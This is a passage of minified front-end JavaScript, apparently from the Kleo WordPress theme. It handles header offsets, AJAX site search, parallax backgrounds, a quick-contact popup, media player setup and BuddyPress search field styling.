b=0;return a("body").hasClass("kleo-navbar-fixed")&&(b+=parseInt(KLEO.header.initialSize),a("body").hasClass("navbar-resize")&&(b/=2)),a(KLEO.header.adminBar).length&&(b+=parseInt(a(KLEO.header.adminBar).height())),b},getRelatedContent:function(b){var c=a(b).attr("href");if(void 0===c||!1===c)return!1;var d=c.split("#");return d.length>1&&(c="#"+d[1]),a(c)},getRelatedNavigation:function(b){return!!a(b).attr("id")&&a('.kleo-main-header .nav > li a[href="#'+a(b).attr("id")+'"]')},topSocialExpander:function(){a("#top-social > ul > li:not(.flexMenu-viewMore) > a").hover(function(){if(0===a(this).closest(".flexMenu-viewMore").length){var b=a(this).children(".ts-text").outerWidth()+52;a(this).stop().animate({width:b},250,"")}},function(){0===a(this).closest(".flexMenu-viewMore").length&&a(this).stop().animate({width:33},250,"")})},toggleAjaxSearch:function(){a(".search-trigger").on("click",function(){return a("#ajax_search_container").hasClass("searchHidden")&&(a("#ajax_search_container").removeClass("searchHidden").addClass("show_search_pop"),a(this).next().find(".ajax_s").focus()),!1})},doAjaxSearch:function(b){var c={delay:350,minChars:3,scope:"body"};this.options=a.extend({},c,b),this.scope=a(this.options.scope),this.body=a("body"),this.timer=!1,this.doingSearch=!1,this.lastVal="",this.request="",this.bind_ev=function(){this.scope.on("keyup",".ajax_s",a.proxy(this.test_search,this)),this.body.on("mousedown",a.proxy(this.hide_search,this)),a(".ajax_s").on("click focus",function(){var b=a(this).closest(".kleo-search-form").find(".kleo_ajax_results");b.is(":empty")||""==a.trim(a(this).val())||b.slideDown("slow"),b.css("opacity","1"),a(this).css("opacity","1")}),this.body.on("mousedown",function(b){var c=a(b.target);c.is(".kleo_ajax_results, .ajax_s")||0!=c.closest(".kleo_ajax_results").length||(a(".kleo-search-form .kleo_ajax_results").css("opacity","0.5").slideUp("slow"),a(".kleo-search-form .ajax_s").css("opacity","0.5"))})},this.test_search=function(b){clearTimeout(this.timer),(""==a.trim(b.currentTarget.value)||a.trim(b.currentTarget.value.length)>=this.options.minChars)&&(this.timer=setTimeout(a.proxy(this.search,this,b),this.options.delay))},this.hide_search=function(b){var c=a(b.target);c.is("#ajax_search_container")||0!=c.parents("#ajax_search_container").length||a("#ajax_search_container").addClass("searchHidden").removeClass("show_search_pop")},this.search=function(b){var c=b.currentTarget,d=this,e=a(c).closest("form"),f=a(c).closest(".kleo-search-wrap"),g=f.find(".kleo_ajax_results"),h=f.find(".kleo-ajax-search-loading"),i=e.serialize();if(i+="&action=kleo_ajax_search",e.data("context")&&(i+="&context="+e.data("context")),g.length){if(!0===d.doingSearch&&this.request.abort(),this.lastVal==a.trim(c.value))return void g.slideDown();if(""==a.trim(c.value))return void g.slideUp("fast");this.lastVal=a.trim(c.value),this.request=a.ajax({url:kleoFramework.ajaxurl,type:"POST",data:i,beforeSend:function(){h.css("display","inline-block"),d.doingSearch=!0},success:function(a){0==a&&(a=""),g.is(":empty")?g.hide().html(a).slideDown("slow"):g.html(a).slideDown("slow")},complete:function(){h.css("display","none"),d.doingSearch=!1,clearTimeout(d.timer)}})}},this.bind_ev()}},KLEO.parallax={init:function(){c.width()>1024&&(a(".bg-parallax").each(function(){var b=a(this);c.scroll(function(){var a=-(c.scrollTop()-b.offset().top)/(100*b.data("prlx-speed")),d="50% "+a+"px";b.css({backgroundPosition:d})})}),KLEO.parallax.changeSizes())},changeSizes:function(){a(".bg-full-video video").on("loadedmetadata",function(){var b,d=a(this),e=d.closest(".bg-full-video").find(".section-container"),f=this.videoWidth,g=this.videoHeight,h=f/g;(b=function(){var a=e.width(),b=e.height(),c=a/b,f=h/c;c<h?d.css({width:a*f+"px"}):d.css({width:a+"px"})})(),c.on("debouncedresize",b)})}},a(".kleo-quick-contact-wrapper").on("click",function(a){a.stopPropagation?a.stopPropagation():window.event&&(window.event.cancelBubble=!0)}),a("html").on("click",function(){a(this).find("#kleo-quick-contact").fadeOut(300),a(".kleo-quick-contact-link").removeClass("quick-contact-active")}),a(".kleo-quick-contact-link").on("click",function(){return a(this).hasClass("quick-contact-active")?(a("#kleo-quick-contact").fadeOut(300),a(this).removeClass("quick-contact-active")):(a("#kleo-quick-contact").fadeIn(300),a(this).addClass("quick-contact-active")),!1}),a(".kleo-contact-form").submit(b),a.fn.kleo_enable_media=function(b){var c={},b=a.extend(c,b);return this.each(function(){a(this).mediaelementplayer({defaultVideoWidth:480,defaultVideoHeight:270,videoWidth:-1,videoHeight:-1,audioWidth:"100%",audioHeight:40,startVolume:.8,loop:!1,enableAutosize:!0,features:["playpause","progress","duration","volume","fullscreen"],alwaysShowControls:!1,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,alwaysShowHours:!1,showTimecodeFrameCount:!1,framesPerSecond:25,enableKeyboard:!0,pauseOtherPlayers:!0,keyActions:[],success:function(b,c){b.addEventListener("loadedmetadata",function(b){a(c).closest(".kleo-masonry").length&&KLEO.isotope.applyGridIsotpe(KLEO.isotope.container)},!1)}})})},a.fn.visible=function(){return this.css("visibility","visible")},a.fn.invisible=function(){return this.css("visibility","hidden")},a.fn.visibilityToggle=function(){return this.css("visibility",function(a,b){return"visible"==b?"hidden":"visible"})};var c=a(window),d=a("body"),e=navigator.userAgent.toLowerCase(),f=(e.match(/(iphone|ipod|ipad|android|iemobile)/),{init:function(){KLEO.main.init(),KLEO.header.init(),KLEO.parallax.init(),KLEO.isotope.init(),KLEO.bP.init(),KLEO.shop.init(),activate_waypoints(),activate_shortcode_scripts(),a("#buddypress div#group-dir-search input[type=text], #buddypress div#members-dir-search input[type=text]").focusin(function(){a(this).closest("form").css("min-width","90%")}),a("#buddypress div#group-dir-search input[type=text], #buddypress div#members-dir-search input[type=text]").focusout(function(){a(this).closest("form").css("min-width","60%")})}}),g={init:function(){}};KLEO.main.notReadyInit(),jQuery(document).ready(f.init),jQuery(window).on("load",g.init)}(jQuery);